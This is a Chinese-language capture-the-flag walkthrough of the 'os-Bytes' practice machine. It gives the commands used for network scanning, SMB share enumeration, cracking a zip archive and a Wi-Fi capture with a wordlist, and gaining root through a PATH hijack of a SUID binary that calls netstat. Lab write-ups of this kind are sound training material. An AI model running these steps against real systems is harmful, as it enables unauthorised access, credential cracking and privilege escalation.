os-Bytes环境变量劫持



信息收集

netdiscovery -i eth0



nmap -sV -sC 192.168.43.74 -oA os-Bytes

gobuster -u 192.168.43.74 -w /usr/share/wordlists/dirbuster/ -t 100

攻击开始

有smb端口开放,使用nmap脚本泡一下



nmap -p 139,445 --script=smb-vuln-*.nse --script-args=unsafe=1 192.168.43.74

大骂一句辣鸡什么东西。





smbmap -H 192.168.43.74列出他的共享目录,发现没有权限。





发现admin用户密码不对的时候自动使用guest访问。

一个专业的评估软件。可以跑出来有哪些用户。



然后使用smbmap -H 1192.168.43.74 -u smb来测试出这个账户没有密码

发现登陆不上去,但是smb用户是没有密码的,但是为什么也是一样的呢?

说明smb的共享目录被隐藏了,现在来尝试下一种方法。(读取隐藏目录)



猜测目录的位置

/home/smb或者/home/smb/smb目录的操作。

这样就登陆成功并且拿到了文件。

然后爆破压缩包

fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u safe.zip

aircrack-ng -w /usr/share/wordlists/rockyou.txt user.cap 爆破加密流量包。

然后得到账号和密码,ssh登陆。

然后查找有无suid文件。find / type f -perm -u=s 2>/dev/null

xxd /usr/bin/netscan| less分析文件。

来做环境变量的劫持。

因为这个root程序运行的时候,会调用netstat命令

echo "/bin/sh" >netstat

chmod 755 netstat

echo $PATH

export PATH=/tmp:$PATH

echo $PATH

然后就可以了。suid劫持提权。

浙公网安备 33010602011771号

浙公网安备 33010602011771号